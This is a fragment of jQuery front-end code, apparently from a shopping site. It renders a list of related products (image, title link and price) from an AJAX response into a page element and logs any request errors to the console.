        success: function (data, textStatus) {
            if (data.status == 1) {
                var tootalhtml = data.msg;
                var shtml = "";
                $.each(tootalhtml, function (i, item) {

                    shtml = shtml + "<div class=\"pro_img\" style=\"width: 212px;height:229px;\">";
                    shtml = shtml + "<div>";
                    shtml = shtml + "<div style=\"clear: both;\">";
                    shtml = shtml + "<a href=\"xx.aspx?id=" + item.id + "\">";
                    shtml = shtml + "<img src=\"" + item.imgUrl1 + "\" alt=\"" + item.title + "\" width=\"150\" height=\"104\" /></a>";
                    shtml = shtml + " </div>";
                    shtml = shtml + "  <div>";
                    shtml = shtml + "  <div style=\"text-align: left;\">";
                    shtml = shtml + "  <span class=\"products_title\"><a href=\"xx.aspx?id=" + item.id + "\" title=\"" + item.title + "\">" + item.title + "</a></span>";
                    shtml = shtml + " <span class=\"products_price\"><em style=\"color:red\">$" + item.Privce + "</em></span>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                });
                $("#proRelated").html(shtml);
            }
            else {
                $("#proRelated").html("");
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR + "------");
            console.log(textStatus + "------");
            console.log(errorThrown + "------");
        }
    });
}



